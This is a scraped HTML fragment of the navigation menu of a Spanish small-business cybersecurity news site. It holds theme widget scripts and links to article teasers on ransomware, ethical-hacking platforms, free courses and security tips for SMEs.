                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad en 2026: la IA como espada y escudo"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ciberseguridad en 2026: la IA como espada y escudo" title="Ciberseguridad en 2026: la IA como espada y escudo" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" title="Ciberseguridad en 2026: la IA como espada y escudo">Ciberseguridad en 2026: la IA como espada y escudo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales/" rel="bookmark" class="td-image-wrap" title="Protocolos de seguridad avanzados para proteger cuentas y activos digitales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6470-protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6470-protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6470-protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Protocolos de seguridad avanzados para proteger cuentas y activos digitales" title="Protocolos de seguridad avanzados para proteger cuentas y activos digitales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales/" rel="bookmark" title="Protocolos de seguridad avanzados para proteger cuentas y activos digitales">Protocolos de seguridad avanzados para proteger cuentas y activos digitales</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69823e719a4b8" data-td_block_id="td_uid_6_69823e719a4b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69823e719a4b8" data-td_block_id="td_uid_6_69823e719a4b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69823e71a11b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69823e71a11b8" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_12_69823e71a11b8 = new tdBlock();
block_td_uid_12_69823e71a11b8.id = "td_uid_12_69823e71a11b8";
block_td_uid_12_69823e71a11b8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_69823e71a11b8_rand","tdc_css_class":"td_uid_12_69823e71a11b8_rand","tdc_css_class_style":"td_uid_12_69823e71a11b8_rand_style"}';
block_td_uid_12_69823e71a11b8.td_column_number = "3";
block_td_uid_12_69823e71a11b8.block_type = "td_block_mega_menu";
block_td_uid_12_69823e71a11b8.post_count = "4";
block_td_uid_12_69823e71a11b8.found_posts = "101";
block_td_uid_12_69823e71a11b8.header_color = "";
block_td_uid_12_69823e71a11b8.ajax_pagination_infinite_stop = "";
block_td_uid_12_69823e71a11b8.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_69823e71a11b8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69823e71a11b8" id="td_uid_13_69823e71a353e" data-td_block_id="td_uid_12_69823e71a11b8" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_69823e71a11b8"  id="td_uid_14_69823e71a3581" data-td_block_id="td_uid_12_69823e71a11b8" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_69823e71a11b8"  id="td_uid_15_69823e71a35d0" data-td_block_id="td_uid_12_69823e71a11b8" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_69823e71a11b8"  id="td_uid_16_69823e71a3645" data-td_block_id="td_uid_12_69823e71a11b8" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_69823e71a11b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69823e71a11b8" data-td_block_id="td_uid_12_69823e71a11b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69823e71a11b8" data-td_block_id="td_uid_12_69823e71a11b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69823e71a61fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69823e71a61fd" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_17_69823e71a61fd = new tdBlock();
block_td_uid_17_69823e71a61fd.id = "td_uid_17_69823e71a61fd";
block_td_uid_17_69823e71a61fd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69823e71a61fd_rand","tdc_css_class":"td_uid_17_69823e71a61fd_rand","tdc_css_class_style":"td_uid_17_69823e71a61fd_rand_style"}';
block_td_uid_17_69823e71a61fd.td_column_number = "3";
block_td_uid_17_69823e71a61fd.block_type = "td_block_mega_menu";
block_td_uid_17_69823e71a61fd.post_count = "5";
block_td_uid_17_69823e71a61fd.found_posts = "15";
block_td_uid_17_69823e71a61fd.header_color = "";
block_td_uid_17_69823e71a61fd.ajax_pagination_infinite_stop = "";
block_td_uid_17_69823e71a61fd.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_69823e71a61fd);
</script><div id=td_uid_17_69823e71a61fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69823e71a61fd" data-td_block_id="td_uid_17_69823e71a61fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69823e71a61fd" data-td_block_id="td_uid_17_69823e71a61fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69823e71ae490_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69823e71ae490" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_18_69823e71ae490 = new tdBlock();
block_td_uid_18_69823e71ae490.id = "td_uid_18_69823e71ae490";
block_td_uid_18_69823e71ae490.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_69823e71ae490_rand","tdc_css_class":"td_uid_18_69823e71ae490_rand","tdc_css_class_style":"td_uid_18_69823e71ae490_rand_style"}';
block_td_uid_18_69823e71ae490.td_column_number = "3";
block_td_uid_18_69823e71ae490.block_type = "td_block_mega_menu";
block_td_uid_18_69823e71ae490.post_count = "4";
block_td_uid_18_69823e71ae490.found_posts = "46";
block_td_uid_18_69823e71ae490.header_color = "";
block_td_uid_18_69823e71ae490.ajax_pagination_infinite_stop = "";
block_td_uid_18_69823e71ae490.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_69823e71ae490);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_69823e71ae490" id="td_uid_19_69823e71b1811" data-td_block_id="td_uid_18_69823e71ae490" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_69823e71ae490"  id="td_uid_20_69823e71b1851" data-td_block_id="td_uid_18_69823e71ae490" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_69823e71ae490"  id="td_uid_21_69823e71b18ca" data-td_block_id="td_uid_18_69823e71ae490" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_69823e71ae490 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69823e71ae490" data-td_block_id="td_uid_18_69823e71ae490"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69823e71ae490" data-td_block_id="td_uid_18_69823e71ae490"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
